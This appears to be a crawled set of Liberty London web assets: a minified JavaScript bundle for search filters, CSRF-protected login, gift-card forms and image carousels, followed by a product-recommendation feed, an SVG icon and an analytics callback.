a",(function(e){e.stopPropagation(),e.preventDefault(),h($(this),$("#content-search-results")),$(".show-more-content").remove()}))},displayPriceRefinementHeader:v,disableInnerRangePriceRefinementValues:m,setExpandedFilter:function(){$(document).on("click","#refinementsAccordion .card-header",(function(){var e=$(this).attr("data-target").replace("#","");$(".refinement-bar").attr("data-expanded-filter",e)}))},toggleCuttoffText:function(){$(document).on("click",".expand-btn",(function(){$(this).is(":checked")?$(".cuttoff-text").addClass("expanded"):$(".cuttoff-text").removeClass("expanded")}))}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),n=i(35),s=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),C=i(51),w=i(52),E=[r.a,n.a,s.a,o.a,l.a,u.a,c.a,d.a,h.a,p.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,C.a,w.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function n(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:n,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=n(),a=$(".physical-gc-quantity").length>0,s=$(".js-giftCertificateAmount").length>0;if(s&&!a&&(t.quantity=1),(s||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),n=parseInt($(e.target).attr("max")),s=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=s:t>n&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw s}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),n=i(30),s=i(62),o=i(78);function l(){!n.registerForm.hasClass("d-none")&&n.loginForm.hasClass("d-none")&&(n.registerForm.addClass("d-none"),n.loginForm.removeClass("d-none"))}function u(){s.makeInactive(n.appTrayButton),s.makeInactive(n.refinementsPanel),n.overlayElement.removeClass("adjust-modal"),s.makeInactive(n.allAppTrayPanels),s.makeInactive(n.overlayElement),s.makeInactive(n.bazaarvoicePanel),s.enableScrollCheck(n.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(s.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(s.animateDot(i),t.hasClass("active"))u(),s.enableScrollCheck(n.htmlTag);else if(s.makeInactive(n.appTrayButton),s.makeInactive(n.allAppTrayPanels),s.makeInactive(n.refinementsPanel),s.makeInactive(n.bazaarvoicePanel),s.makeActive(t),n.overlayElement.removeClass("adjust-modal"),s.makeActive(n.overlayElement),s.disableScrollCheck(n.htmlTag),t.hasClass("minicart"))s.makeActive(n.miniCartPanel);else if(t.hasClass("search"))s.makeActive(n.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){s.makeActive(n.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?s.makeActive(n.wishListPanel):t.hasClass("bazaarvoice")&&(s.makeActive(n.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(n.htmlTag).hasClass("desktop")&&$(n.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function h(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);n.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),n=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){n.val(t),h(i,a,e)}))})):h(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){n.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){n.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(n.searchPanel):$(this).hasClass("account-link")?s.makeActive(n.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(n.wishListPanel)}))}))},appTrayCloseButton:function(){n.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){n.document.on("click",".filter-results",(function(){s.makeActive(n.refinementsPanel),s.makeInactive(n.appTrayButton),s.makeInactive(n.allAppTrayPanels),s.makeActive(n.overlayElement),n.overlayElement.addClass("adjust-modal")})),n.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(n.refinementsPanel),s.makeInactive(n.overlayElement),n.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){n.formSwichButton.on("click",(function(){n.loginForm.addClass("d-none"),n.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){n.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){n(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",n=0,s=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&n==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(s?n+1:n,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===n?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(s?n+1:n,'"/>\n                    </a>\n                    '),r+=o),i&&n==a){var u=""===r?0:n+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,s=!0}n++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,n={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=s.default;try{r=new o(e,n)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),n=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,h=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),h){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new s.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new s.default("#quickViewModal .primary.pdp-swiper")}try{new s.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new s.default("#quickViewModal .secondary.pdp-swiper")}try{new s.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new s.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!h&&a.length>0){var p=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,p&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new s.default(".product-detail .primary.pdp-swiper",c)}catch(e){new s.default(".product-detail .primary.pdp-swiper")}try{new s.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new s.default(".product-detail .secondary.pdp-swiper")}}if(n.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new s.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/products-in-all-categories?callback=CQuotient._callback0&_=1769763925237&_device=mac&userId=&cookieId=acynbxetDVpcBCLia5w2OX55Dj&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=noresults-help&slotConfigId=Noresults_Einstein&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acynbxetDVpcBCLia5w2OX55Dj%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22noresults-help%22%2C%22slotConfigId%22%3A%22Noresults_Einstein%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 853
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-all-categories":{"displayMessage":"products-in-all-categories","recs":[{"id":"000867060","product_name":"Gold-Plated Kona Collar Necklace","image_url":"http://i8.amplience.net/i/liberty/000867060-R722345006-2?","product_url":"https://www.libertylondon.com/uk/gold-plated-kona-collar-necklace-000867060.html"},{"id":"000761454","product_name":"Côte D'azur Eau de Parfum 75ml","image_url":"http://i8.amplience.net/i/liberty/000761454-R467467006-1?","product_url":"https://www.libertylondon.com/uk/c%C3%B4te-dazur-eau-de-parfum-75ml-000761454.html"},{"id":"000858843","product_name":"Passage of Time Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000858843-R699687006-3?","product_url":"https://www.libertylondon.com/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html"},{"id":"000858842","product_name":"Passage of Time Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000858842-R699686006-3?","product_url":"https://www.libertylondon.com/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html"},{"id":"000858841","product_name":"Passage of Time Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000858841-R699685006-3?","product_url":"https://www.libertylondon.com/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html"},{"id":"000856465","product_name":"Watermelon Garden Tana Lawn Cotton™","image_url":"http://i8.amplience.net/i/liberty/000856465-R693614006-6?","product_url":"https://www.libertylondon.com/uk/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html"},{"id":"000852487","product_name":"Daisy Link Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852487-R680514006-6?","product_url":"https://www.libertylondon.com/uk/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html"},{"id":"000852436","product_name":"Jessica Alexandra Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852436-R680463006-1?","product_url":"https://www.libertylondon.com/uk/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html"},{"id":"000852430","product_name":"Baba Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852430-R680457006-1?","product_url":"https://www.libertylondon.com/uk/baba-tana-lawn%E2%84%A2-cotton-000852430.html"},{"id":"000852358","product_name":"Jasvinder Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852358-R680385006-1?","product_url":"https://www.libertylondon.com/uk/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html"},{"id":"000850941","product_name":"Gillian Fairytale Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000850941-R669748006-1?","product_url":"https://www.libertylondon.com/uk/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html"},{"id":"000857191","product_name":"Nine Elms Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000857191-R695338006-4?","product_url":"https://www.libertylondon.com/uk/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html"},{"id":"000852495","product_name":"Peace and Love Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852495-R680522006-1?","product_url":"https://www.libertylondon.com/uk/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html"},{"id":"000852468","product_name":"Florie Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852468-R680495006-6?","product_url":"https://www.libertylondon.com/uk/florie-tana-lawn%E2%84%A2-cotton-000852468.html"},{"id":"000852440","product_name":"Club Paint Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852440-R680467006-4?","product_url":"https://www.libertylondon.com/uk/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html"},{"id":"000850957","product_name":"Helen Claude Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000850957-R669764006-6?","product_url":"https://www.libertylondon.com/uk/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html"},{"id":"000828861","product_name":"Vine Thief Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828861-R616588006-5?","product_url":"https://www.libertylondon.com/uk/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html"},{"id":"000828368","product_name":"Quey 2 Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828368-R615415006-6?","product_url":"https://www.libertylondon.com/uk/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html"}],"recoUUID":"15e2d488-0913-4450-9e12-e80d7878a14c"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/images/shopping-bag-icon.svg
body_size: -126
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28">
    <path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
          transform="translate(-638 -230)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback1&cookieId=acynbxetDVpcBCLia5w2OX55Dj&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbrands%2Fp%2Fps-paul-smith%2F&ls=true&_=1769763927357&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acynbxetDVpcBCLia5w2OX55Dj%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbrands%2Fp%2Fps-paul-smith%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769763927357%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 266
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"acynbxetDVpcBCLia5w2OX55Dj","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);